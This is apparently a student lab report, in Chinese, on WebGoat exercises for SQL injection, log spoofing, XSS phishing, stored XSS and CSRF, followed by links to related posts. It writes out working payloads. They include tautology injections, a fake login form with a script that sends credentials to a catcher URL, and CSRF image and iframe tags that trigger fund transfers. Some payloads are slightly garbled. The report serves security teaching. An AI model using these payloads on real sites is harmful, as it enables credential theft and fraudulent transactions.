2018-2019-2 20165234 《网络对抗技术》 Exp9 Web安全基础

Exp9 Web安全基础

一、 实践内容

1. 安装JDK、Webgoat

2. SQL注入攻击

数字型注入(Numeric SQL Injection)

日志欺骗(Log Spoofing)

字符串注入(String SQL Injection)

LAB: SQL Injection 之 Stage 1: 字符串型注入(Stage 1: String SQL Injection)

3. XSS攻击

使用 XSS 钓鱼(Phishing with XSS)

存储型XSS攻击(Stored XSS Attacks)

4. CSRF攻击

跨站请求伪造(Cross Site Request Forgery (CSRF))

绕过 CSRF 确认(CSRF Prompt By‐Pass)

二、基础问题

1. SQL注入攻击原理,如何防御

原理:通过在用户名、密码登输入框中输入特殊字符,在处理字符串与sql语句拼接过程中实现引号闭合、注释部分SQL语句,利用永真式,从而达到登录、显示信息等目的。

防御:对输入进行限制,包括输入长度和特殊字符的类型等

2. XSS攻击的原理,如何防御

原理:XSS是一种经常出现在web应用中的计算机安全漏洞,它允许恶意web用户将代码(如,HTML代码和客户端脚本)植入到提供给其它用户使用的页面中,攻击者可以利用XSS漏洞旁路掉访问控制。

防御:收集JSP特征,对内容进行严格验证,规定格式。

3. CSRF攻击原理,如何防御

原理:CSRF跨站请求伪造,也被称为“oneclickattack”或者sessionriding,通常缩写为CSRF或者XSRF,是一种对网站的恶意利用,通过伪装来自受信任用户的请求来利用受信任的网站。是一种依赖web浏览器的、被混淆过的代理人攻击。

防御:在浏览器会话结束后清理cookie,在form中包含秘密信息、用户指定的代号作为cookie之外的验证。

三、实践过程记录



(一)安装JDK、Webgoat



- 从Github下载Webgoat安装包

- 拷贝到本地,并使用命令 java -jar webgoat-container-7.0.-war-exec.jar 运行Webgoat

- 当看到 Starting ProtocolHandler ["http-bio-8080"]这一条消息之后,即可开始后续的实验。



- 在浏览器中输入 http://localhost:8080/WebGoat 打开WebGoat登录界面,使用下方登录名、密码进行登录(User、Password均可)

- 成功登录后可在左侧看到实践课程

(二)SQL注入攻击

1. 数字型注入(Numeric SQL Injection)

原理:在 station 字段中注入特征字符,能组合成新的 SQL 语句。 SELECT * FROM weather_data WHERE station = [station]

目标:为了看到所有的信息,通过注入 SQL 字符串的方式查看所有的天气数据。

步骤:右键表单选择框的下拉框,选择 Inspect Element(Q) ,然后修改源代码。在某个选项的 value 值后面,加上代码 or = ,使该式子成为永真式。

- SELECT * FROM weather_data WHERE station = or = 。由于后面是永真式,这样会执行语句

SELECT * FROM weather_data,可以查询到所有的信息。



2. 日志欺骗(Log Spoofing)

原理:这种攻击是在日志文件中愚弄人的眼睛,攻击者可以利用这种方式清除他们在日志中的痕迹。

目标:灰色区域代表在Web服务器的日志中的记录的内容。我们的目的是使用户名为“admin”的用户在日志中显示“成功登录”。升级我们的攻击,例如:在日志文件中插入脚本。

步骤:本节课程接受用户输入的任何一个用户名,并将其追加到日志文件中。在文本框中输入用户名: webgoat Login Succeeded for username admin ,这样用户名后面的信息会在同一行显示,而不是在新的一行:

- 这样咱们可以往该应用中注入回车(0D%)和换行符(%0A)。在 username中填入 webgoat%0d%0aLogin Succeeded for username: admin ,这样就完成了该课程:





3. 字符串注入(String SQL Injection)

原理:基于以下查询语句构造自己的SQL注入字符串。

SELECT * FROM user_data WHERE last_name = '?'

目标:下面的表格,允许用户查看他们的信用卡号码。尝试通过SQL注入将所有信用卡信息显示出来。尝试的用户名是“Smith”。

步骤:正常查询结果应该只有员工Smith的信息

- 通过分析可知:将

''提前闭合,插入永真式然后注释掉后面的内容就可以了,所以输入 Smith' or 1=1 -- 即可完成本课程内容。注入成功后,便可看到所有员工的信息:



4. Stage 1: 字符串型注入(Stage 1: String SQL Injection)

目标:使用 SQL 注入绕过认证

步骤:在密码框右键选择 inspect Element 审查网页元素对长度进行修改,否则要注入的 永真式长度 大于 最大长度 ,将会注入失败。

以用户Neville登录,还是以永真式的形式输入密码 Smith' or 1=1 -- :

攻击成功,得到所有人员列表:

(二)XSS攻击





1. 使用 XSS 钓鱼(Phishing with XSS)

原理:如果有权限操作页面源代码,那么HTML文档的内容是可以被篡改的。

目标:创建一个form,要求填写用户名和密码。将数据提交到 http://localhost/WebGoat/catcher?PROPERTY=yes&user=catchedUserName&password=catchedPasswordNam

步骤:

利用XSS可以在已存在的页面中进一步添加元素。该解决方案包括两部分,需要结合起来使用:

受害人填写一个表格

以读取脚本的形式,将收集到的信息发送给攻击者

一个带用户名和密码输入框的表格如下:

<form>

<br><br><HR><H3>This feature requires account login:</H3 ><br><br>

Enter Username:<br><input type="text" id="user" name="user"><br>

Enter Password:<br><input type="password" name = "pass"><br>

</form><br><br><HR>



搜索这段代码,就能看到页面中增加了一个表单:

- 下面这段脚本语言的代码会读取我们在表单上输入的用户名和密码信息,将这些信息发送给捕获这些信息的WebGoat:

<script>

function hack()

{

alert("Had this been a real attack... Your credentials were just stolen." User Name = " + document.forms[0].user.value + "Password = " + document.forms[0].pass.value);

XSSImage=new Image;

XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user="+ document.forms[].user.value + "&password=" + document.forms[].pass.value + "";

}

</script>

将以上两段代码合并,搜索这段代码,我们会看到一个要求输入用户名密码的表单,输入用户名密码,点击登录,WebGoat会将输入的信息捕获并反馈给我们:

2. 存储型XSS攻击(Stored XSS Attacks)

原理:这种攻击常见于论坛等留言平台,用户留言的时候输入一段JavaScript脚本,这段脚本就会被保存在数据库中。因为是留言,所以任何用户在打开网页的时候,这个脚本就会被从数据库中取出来而运行。

目标:创建非法的消息内容,可以导致其他用户访问时载入非预期的页面或内容。

步骤:在title中任意输入字符,留言板中输入 <script>alert("");</script> ,即可攻击成功。

(三)CSRF攻击



1. 跨站请求伪造(Cross Site Request Forgery (CSRF))

原理:跨站请求伪造是一种让受害者加载一个包含网页的图片的一种攻击手段。

当受害者的浏览器试图打开这个页面时,它会使用指定的参数向www.mybank.com的transferFunds.do页面发送请求。浏览器认为将会得到一个图片,但实际上是一种资金转移功能。该请求将包括与网站相关的任何cookies。因此,如果用户已经通过网站的身份验证,并有一个永久的cookie,甚至是当前会话的cookie,网站将没有办法区分这是否是一个从合法用户发出的请求。通过这种方法,攻击者可以让受害者执行一些他们本来没打算执行的操作,如注销、采购项目或者这个脆弱的网站提供的任何其他功能。

目的:向一个新闻组发送一封邮件,邮件中包含一张图片,这个图像的 URL 指向一个恶意请求。尝试一个包括 1*1像素的图像,其中包含一个网址。这个URL应当用一个额外的参数“transferFunds= 4000”指向CRSF课程页面。您可以通过左侧菜单在CSRF课程连接上右键单击,选择复制快捷方式。无论谁收到这封邮件,并恰好已经通过身份验证,他的资金将会被转走。

注意:不同 WebGoat 环境的URL中“Screen ”和“Menu”参数可能会有所区别。请使用当前访问 URL 中正在使用的参数。

步骤:写一个URL诱使其他用户点击,从而触发CSRF攻击,以图片的的形式将URL放进Message框,当用户点击图片,就会触发CSRF。

- 在message框中输入代码 <img src="http://localhost:8080/WebGoat/attack?Screen=325&menu=900&transferFunds=4000"/>

- 右侧可见:Screen=325&menu=900

- 提交后,消息显示转走用户4000元,实现CSRF攻击。



2. 绕过 CSRF 确认(CSRF Prompt By‐Pass)

在message中写入以下两行攻击代码

<iframe src="attack?Screen=280&menu=900&transferFunds=5000"> </iframe> <iframe src="attack?Screen=280&menu=900&transferFunds=CONFIRM"> </iframe>

- 构造CSRF攻击,包括了两个请求,转账请求和确认转账成功请求,传递两个参数给服务器

- transferFunds=5000,transferFunds=CONFIRM

- 实现CSRF攻击。

四、实验中遇到的问题及解决方案

安装webgoat时碰到登录成功后却无法显示教程

解决方法:原因是jdk与webgoat版本不匹配,或者是jdk未安装。具体教程见实践过程记录的第一个步骤。

五、实验总结

- 本次实验整体还比较顺利的。在webgoat网页左侧的各种课程中,可以根据它给的solution和hints来具体学习原理与方法,并根据它所写的步骤来进行实验。在并未注入成功时,有红字去提示原因,而成功也会有提示。

- 此次实验通过对多个SQL注入和XSS攻击,CSRF攻击的课程学习,我接触到了更多的不同实际情况下的各种对web的攻击,也在这个实践的过程中感受了很多现实情况下对漏洞的侵害。我们作为用户,在很多情况下,一旦在来历不明的连接中输入用户名和密码就,就会被截获密码信息等,十分危险。各种攻击方法复杂繁多,防御方法也很多,但是在一些比较薄弱的网站,就很容易被攻击成功。因此提高防范意识对我们而言十分重要,我们应当深入学习原理,从根源上防御攻击。

2018-2019-2 20165234 《网络对抗技术》 Exp9 Web安全基础的更多相关文章

- 20145226夏艺华 网络对抗技术 EXP9 web安全基础实践

20145226夏艺华 网络对抗技术 EXP9 web安全基础实践 !!!免考项目:wannacry病毒分析+防护 一.实验后回答问题 SQL注入攻击原理,如何防御 攻击原理 "SQL注入& ...

- 2018-2019-2 20165205 网络对抗技术 Exp9 Web安全基础

2018-2019-2 20165205 网络对抗技术 Exp9 Web安全基础 1.基础问题 SQL注入攻击原理,如何防御 原理: SQL注入指攻击者在提交查询请求时将SQL语句插入到请求内容中,同 ...

- 20155208徐子涵《网络对抗》Exp9 Web安全基础

20155208徐子涵<网络对抗>Exp9 Web安全基础 实验要求 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 实验过程 最后一次了,没有选择尝试免考项目 ...

- 20145208 蔡野 《网络对抗》Exp9 web安全基础实践

20145208 蔡野 <网络对抗>Exp9 web安全基础实践 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 实验后回答问题 (1)SQL注入攻击原理,如何 ...

- #20155232《网络对抗》Exp9 Web安全基础

20155232<网络对抗>Exp9 Web安全基础 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 实验过程 WebGoat Webgoat是OWASP组织研 ...

- 20155302《网络对抗》Exp9 Web安全基础

20155302<网络对抗>Exp9 Web安全基础 实验内容 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 实验过程 1.webgoat的安装启动 使用自己 ...

- 20155308《网络对抗》Exp9 Web安全基础实践

20155308<网络对抗>Exp9 Web安全基础实践 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 基础问题回答 SQL注入攻击原理,如何防御? 原理:攻 ...

- 20155323刘威良《网络对抗》Exp9 Web安全基础

20155323刘威良<网络对抗>Exp9 Web安全基础 实践目的 理解常用网络攻击技术的基本原理. 实践内容 Webgoat实践下相关实验. 实践过程 开启WebGoat WebGoa ...

- 20145301赵嘉鑫 《网络对抗》Exp9 Web安全基础实践

20145301赵嘉鑫 <网络对抗>Exp9 Web安全基础实践 实验后回答问题 (1)SQL注入攻击原理,如何防御 SQL注入攻击原理:SQL 是一门 ANSI 的标准计算机语言,用来访 ...

- 20145233《网络对抗》Exp9 Web安全基础实践

20145233<网络对抗>Exp9 Web安全基础实践 实验问题思考 SQL注入攻击原理,如何防御? SQL注入攻击就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符 ...

随机推荐

- js数组转对象

var obj = {}; var arr = [1,2,3,4,5]; for (var x in arr){ obj[x] = x; } 2.ES6的Object.assign: Object.a ...

- Linux(一):Linux基础

1. Linux入门 1.1. Linux概述 Linux是一套免费使用和自由传播的类Unix操作系统.Unix操作系统是上世纪70年代在贝尔实验室诞生的一个强大的多用户.多任务操作系统. Linux ...

- Android笔记(十三) Android中的基本组件——文本

Android中常用的文本组件有 普通文本框(TextView)和编辑框(EditText)两种 EditText是TextView的子类,作用就是在界面上显示文本,区别是EditText允许用户编辑 ...

- Linux学习笔记(十六)Linux网络管理:网络基础(一)

一.OSI7层模型协议 二.TCP/IP四层协议模型(五层) 1.网络接入层 网络接入层与OSI参考模型中的物理层和数据链路层相对应,它负责监视数据在主机和网络之间的交换.事实上,TCP/IP本身并未 ...

- Java学习笔记——第3篇

面向对象 结构化程序的任何一个结构都具有唯一的入口和唯一的出口,并且程序不会出现死循环. 虽然Java是面向对象的,但Java的方法里则是一种结构化的程序流. 面向对象的基本思想:类.对象.继承.封装 ...

- jFinal手册

